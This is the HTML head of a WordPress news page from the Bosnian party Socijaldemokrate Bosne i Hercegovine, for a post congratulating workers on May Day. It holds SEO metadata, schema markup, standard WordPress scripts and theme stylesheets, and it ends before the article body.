

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/
body_size: 15073
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Svim radnicima u BiH čestitamo 1.Maj – Međunarodni praznik rada - Socijaldemokrate Bosne i Hercegovine</title>
	<meta name="description" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Svim radnicima u BiH čestitamo 1.Maj – Međunarodni praznik rada" />
	<meta property="og:description" content="." />
	<meta property="og:url" content="https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/" />
	<meta property="og:site_name" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="article:published_time" content="2024-04-30T19:43:09+00:00" />
	<meta property="article:modified_time" content="2024-04-23T10:25:13+00:00" />
	<meta property="og:image" content="https://sdbih.ba/wp-content/uploads/2020/04/prvi-maj-cestitka.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="484" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Press Press" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Press Press" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/#article","isPartOf":{"@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/"},"author":{"name":"Press Press","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f"},"headline":"Svim radnicima u BiH čestitamo 1.Maj – Međunarodni praznik rada","datePublished":"2024-04-30T19:43:09+00:00","dateModified":"2024-04-23T10:25:13+00:00","mainEntityOfPage":{"@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/"},"wordCount":199,"publisher":{"@id":"https://sdbih.ba/#organization"},"image":{"@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2020/04/prvi-maj-cestitka.jpg","articleSection":["Naslovna","Vijesti"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/","url":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/","name":"Svim radnicima u BiH čestitamo 1.Maj – Međunarodni praznik rada - Socijaldemokrate Bosne i Hercegovine","isPartOf":{"@id":"https://sdbih.ba/#website"},"primaryImageOfPage":{"@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/#primaryimage"},"image":{"@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2020/04/prvi-maj-cestitka.jpg","datePublished":"2024-04-30T19:43:09+00:00","dateModified":"2024-04-23T10:25:13+00:00","description":"Socijaldemokrate Bosne i Hercegovine","breadcrumb":{"@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/#primaryimage","url":"https://sdbih.ba/wp-content/uploads/2020/04/prvi-maj-cestitka.jpg","contentUrl":"https://sdbih.ba/wp-content/uploads/2020/04/prvi-maj-cestitka.jpg","width":800,"height":484},{"@type":"BreadcrumbList","@id":"https://sdbih.ba/novosti/svim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sdbih.ba/"},{"@type":"ListItem","position":2,"name":"Svim radnicima u BiH čestitamo 1.Maj – Međunarodni praznik rada"}]},{"@type":"WebSite","@id":"https://sdbih.ba/#website","url":"https://sdbih.ba/","name":"Socijaldemokrate Bosne i Hercegovine","description":"Web platforma SDBiH","publisher":{"@id":"https://sdbih.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sdbih.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sdbih.ba/#organization","name":"SDBiH","url":"https://sdbih.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/#/schema/logo/image/","url":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","contentUrl":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","width":4961,"height":2835,"caption":"SDBiH"},"image":{"@id":"https://sdbih.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f","name":"Press Press","url":"https://sdbih.ba/novosti/author/press/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Feed" href="https://sdbih.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Comments Feed" href="https://sdbih.ba/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sdbih.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sdbih.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sdbih.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://sdbih.ba/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sdbih.ba/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://sdbih.ba/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sdbih.ba/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='votestart-mikado-default-style-css' href='https://sdbih.ba/wp-content/themes/votestart/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic_responsive.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://sdbih.ba/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wp-featherlight-css' href='https://sdbih.ba/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://sdbih.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sdbih.ba/wp-json/wp/v2/posts/7254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sdbih.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://sdbih.ba/?p=7254' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsvim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsvim-radnicima-u-bih-cestitamo-1-maj-medunarodni-praznik-rada%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mkdf-drop-down .second .inner ul li a:hover{
   background-color:#ffffff;
  }

.mkdf-drop-down .second .inner ul li.current-menu-item>a {
     background-color:#ffffff;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-post-info-author {
    display:none;
}

.mkdf-post-info-comments-holder{
  display:none;
}

.mkdf-related-posts-holder .mkdf-post-info-author{
  display:none;
}

.mkdf-blog-list-holder .mkdf-bli-content{
  padding: 0px 23px 40px;
}

.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left{
  display:none;
}

.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a, .mkdf-drop-down .second .inner ul li.current-menu-item>a {
	     background-color:#ffffff;

}

.mkdf-related-posts-holder h4{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid span{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid:after{
  content: "Učitaj više";
  display: block;
}

.mkdf-related-posts-holder .mkdf-related-post-image+.mkdf-post-info-date {
  display: none;
}

.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    width: 200px;
    height: 20px;
}

@media screen and (max-width: 600px) {
 .mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    display: none;
}
  
@media screen and (max-width: 600px)
 .mkdf-blog-holder.mkdf-blog-single .kdf-post-text {
    padding: 40px 0px 45px;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
